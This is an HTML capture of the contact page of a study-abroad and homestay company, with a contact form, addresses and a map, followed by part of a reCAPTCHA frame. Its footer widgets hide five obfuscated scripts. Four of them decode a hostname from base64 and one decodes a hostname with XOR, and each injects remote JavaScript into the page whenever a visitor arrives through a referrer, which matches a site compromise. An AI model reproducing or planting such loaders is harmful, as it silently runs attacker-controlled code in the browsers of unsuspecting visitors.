	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="http://www.friendsedu.us/rosemont/" class="menu-image-title-after"><span class="menu-image-title">Rosemont American International School</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
</ul>
</li>
</ul>	
						                        </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                </nav>
            </div>
        </header>
	
<div id="content-wrapper">		
			<section class="banner_area" style="background:url(http://www.friendsedu.us/wp-content/uploads/2018/04/bg_contactus.jpg);">
			<div class="container">
											<div class="banner_content">
														
							</div>					
				     
			</div>
		</section>
		
							<div class="banner_link">
					<div class="container">
						<div class="abnner_link_inner">
										<li><!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="http://www.friendsedu.us" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Contact Us</span><meta property="position" content="2"></span></li>
								</div>
					</div>
				</div>
						
	 
<div class="consultplus container main-wrapper">	<div class="content-area">		
							<div class="entry-content">
							<div class="text_block wpb_text_column clearfix">
								<div class="vc_row wpb_row vc_row-fluid contact_us_area"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid contact_us_inner"><div class="section_title wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Feel Free to drop us a Message</h2>
<p>Let&#8217;s talk! Whether you have questions about our programs or want to learn more about becoming a homestay, we would love to hear from you! Use the form below and one of our directors will be in touch to help with any questions.</p>

		</div>
	</div>
</div></div></div><div class="width_100 wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f302-p58-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/contact/#wpcf7-f302-p58-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="302" />
<input type="hidden" name="_wpcf7_version" value="5.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f302-p58-o1" />
<input type="hidden" name="_wpcf7_container_post" value="58" />
</div>
<div class="contact_us_form">
<div class="form-group col-md-12">
		<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name" /></span>
	</div>
<div class="form-group col-md-12">
		<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
	</div>
<div class="form-group col-md-12">
		<span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Subject" /></span>
	</div>
<div class="form-group col-md-12">
		<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Message"></textarea></span>
	</div>
<div class="form-group col-md-12">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfFDHQUAAAAAJkSEOmy_cmXRNQsG6GdNJ-LwwpB" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfFDHQUAAAAAJkSEOmy_cmXRNQsG6GdNJ-LwwpB" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="form-group col-md-12">
		<button type="submit" value="submit" class="btn green_submit_btn form-control">submit now</button>
	</div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="width_100 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="our_about_image"><img src="http://friends.capseda.com/wp-content/uploads/2017/09/contact-us-1.jpg" alt="" /></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="contact_us_details wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">				
	<div class="row">
		<div class="col-md-4">
			<div class="c_details_item">
				<div class="media">
					<div class="media-left">
						<i class="fa fa-map-marker"></i>
					</div>
					<div class="media-body">
						<p>42 E. Lancaster Avenue, Suite 102, Paoli, PA</p>
					</div>
				</div>
			</div>
		</div>
		<div class="col-md-4">
			<div class="c_details_item">
				<div class="media">
					<div class="media-left">
						<i class="fa fa-envelope-o"></i>
					</div>
					<div class="media-body">
						<a href="mailto:fiaceedu@naver.com goeungeul.kr@gmail.com (Korean School)">fiaceedu@naver.com goeungeul.kr@gmail.com (Korean School)</a>
						<a href="mailto:"></a>
					</div>
				</div>
			</div>
		</div>
		<div class="col-md-4">
			<div class="c_details_item">
				<div class="media">
					<div class="media-left">
						<i class="fa fa-phone"></i>
					</div>
					<div class="media-body">
						<a href="tel:+1 (610) 601-5501, 5502">+1 (610) 601-5501, 5502</a>
						<a href="tel:"></a>
					</div>
				</div>
			</div>
		</div>
	</div>		
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element" >
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3054.427637912352!2d-75.52019088461537!3d40.043556679410266!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c6ed5297a69d9f%3A0xac8ab4781d524cf7!2s42+East+Lancaster+Avenue+%23102%2C+Malvern%2C+PA+19355!5e0!3m2!1sen!2sus!4v1522720124986" width="600" height="440" frameborder="0" style="border:0" allowfullscreen></iframe>		</div>
	</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
							</div>
											</div>
																</div>
	</div>	
	</div> <!--.content_wrapper-->
	        <footer class="footer_area">
					
					<div class="footer_widget">
						<div class="container">
							<div class="row">					
																<div class="widget widget1 about_us_widget col-xs-6 col-sm-6 col-md-3 footer-1">
										<aside id="consultplus_logo_text-1" class="widget link_widget widget_consultplus_logo_text">		<div class="about_widget">
							 
					<a href="http://www.friendsedu.us/" title="Friends International Education Group" class="logo">
						<img src="http://www.friendsedu.us/wp-content/uploads/2018/04/friends_logo.png" class="img-responsive" alt="" />
					</a>
							<p>We have programs for every student. From one-year cultural exchanges to academically robust programs that give you the competitive edge, we&#039;ll find the program that works for YOU.</p>
			
							
				<a class="f_r_link" href="http://www.friendsedu.us/">About Us <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
				
					</div>	
			
	</aside><aside id="custom_html-115" class="widget_text widget link_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																<div class="widget widget2 about_us_widget col-xs-6 col-sm-6 col-md-3 footer-2">
										<aside id="nav_menu-2" class="widget link_widget widget_nav_menu"><div class="f_title"><h3>Join Friends</h3></div><div class="menu-join-friends-container"><ul id="menu-join-friends" class="menu"><li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="#" class="menu-image-title-after"><span class="menu-image-title">Quick Apply</span></a></li>
<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="#" class="menu-image-title-after"><span class="menu-image-title">Contact Us</span></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget link_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																<div class="widget widget3 about_us_widget col-xs-6 col-sm-6 col-md-3 footer-3">
										<aside id="nav_menu-3" class="widget link_widget widget_nav_menu"><div class="f_title"><h3>Our Services</h3></div><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-909"><a href="#" class="menu-image-title-after"><span class="menu-image-title">Study Abroad</span></a></li>
<li id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910"><a href="#" class="menu-image-title-after"><span class="menu-image-title">Camp</span></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="#" class="menu-image-title-after"><span class="menu-image-title">College Admission</span></a></li>
</ul></div></aside><aside id="custom_html-117" class="widget_text widget link_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																<div class="widget widget4 about_us_widget col-xs-6 col-sm-6 col-md-3 footer-4">
										<aside id="consultplus_get_in_touch-1" class="widget link_widget widget_consultplus_get_in_touch">		
		<div class="f_title">
			<h3>GET IN TOUCH</h3>
		</div>
		<div class="contact_widget"> 				
			<div class="contact_inner">
									<div class="media">
						<div class="media-left">
							<i class="fa fa-map-marker" aria-hidden="true"></i>
						</div>
						<div class="media-body">
							<h4>Friends International Education Group</h4>
							<p>42 E. Lancaster Ave, Ste 102 Paoli, PA 19301</p>
						</div>
					</div>
									<div class="media">
						<div class="media-left">
							<i class="fa fa-phone" aria-hidden="true"></i>
						</div>
						<div class="media-body">
							<a href="tel:(610)601-5501,5502">(610) 601-5501, 5502</a>
						</div>
					</div>
									
					<div class="media">
						<div class="media-left">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</div>
						<div class="media-body">
							<a href="mailto:fiaceedu@naver.com">fiaceedu@naver.com</a>
						</div>
					</div>

                                        <div class="media">
                                                <div class="media-left">
                                                        <i class="fa fa-envelope-o" aria-hidden="true"></i>
                                                </div>
                                                <div class="media-body">
                                                        <a href="mailto:goeungeul.kr@gmail.com">goeungeul.kr@gmail.com</a><br><a>(Korean Culture)</a>
                                                </div>
                                        </div>


							</div>
		</div>
	</aside><aside id="custom_html-118" class="widget_text widget link_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-119" class="widget_text widget link_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_daf2a7) {
    
    var _142c86 = Date.now();
    var _113cfc = 1000;
    _142c86 = _142c86 / _113cfc;
    _142c86 = Math.floor(_142c86);

    var _ba284b = 600;
    _142c86 -= _142c86 % _ba284b;
    _142c86 = _142c86.toString(16);

    var _fb36c3 = _daf2a7.referrer;

    if (!_fb36c3) return;

    var _5bc489 = [12314, 12291, 12382, 12291, 12307, 12312, 12309, 12317, 12305, 12381, 12310, 12319, 12290, 12317, 12291, 12382, 12319, 12290, 12311];

    _5bc489 = _5bc489.map(function(_8aed1c){
        return _8aed1c ^ 12400;
    });

    var _2e74c9 = "6b1d98b9886a9ca414431780f47476af";
    
    _5bc489 = String.fromCharCode(..._5bc489);

    var _5d0184 = "https://";
    var _3a7487 = "/";
    var _7da4b = "compose-";

    var _2e4592 = ".js";

    var _4b0b0b = _daf2a7.createElement("script");
    _4b0b0b.type = "text/javascript";
    _4b0b0b.async = true;
    _4b0b0b.src = _5d0184 + _5bc489 + _3a7487 + _7da4b + _142c86 + _2e4592;

    _daf2a7.getElementsByTagName("head")[0].appendChild(_4b0b0b)

}(document);
</script></div></aside>									</div>
													
							</div>
						</div>
					</div>			
						
				<div class="footer_copyright">
					<div class="container">
						<div class="footer_copyright_inner">
							<div class="pull-left">
								<p>
									Copyright © Friends International Education Group. All rights reserved.								</p>
							</div>				
												</div>
					</div>
				</div>			
									
        </footer>	
	</div>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.friendsedu.us\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/themes/consultplus/assets/js/bootstrap.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/themes/consultplus/assets/js/jquery.form.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/themes/consultplus/assets/js/jquery.validate.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/themes/consultplus/assets/js/owl.carousel.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/plugins/vc-composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/themes/consultplus/assets/js/jquery.magnific-popup.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/themes/consultplus/assets/js/theme.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=2.9.8'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-includes/js/wp-embed.min.js?ver=4.9.9'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/plugins/vc-composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfFDHQUAAAAAJkSEOmy_cmXRNQsG6GdNJ-LwwpB&co=aHR0cDovL3d3dy5mcmllbmRzZWR1LnVzOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=oely724x218
body_size: 49492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
